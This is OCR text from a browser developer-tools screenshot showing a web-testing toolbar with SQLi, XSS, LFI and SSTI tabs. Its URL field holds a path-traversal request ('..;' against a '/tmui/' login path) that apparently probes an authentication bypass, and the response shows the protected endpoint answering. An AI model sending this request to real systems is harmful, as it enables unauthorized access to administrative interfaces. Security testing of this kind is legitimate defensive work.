 Elements Console Sources Network Performance Memory Application Security Lighthouse Adblo
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
https:/ /tmui/login.jsp/..;/tmui/util/getTabSet.jsp?tabId=123
Enable POST
ADD HEADER
{"success":false, "message":"Tabset 123 does not exist"}
Console What's New × Search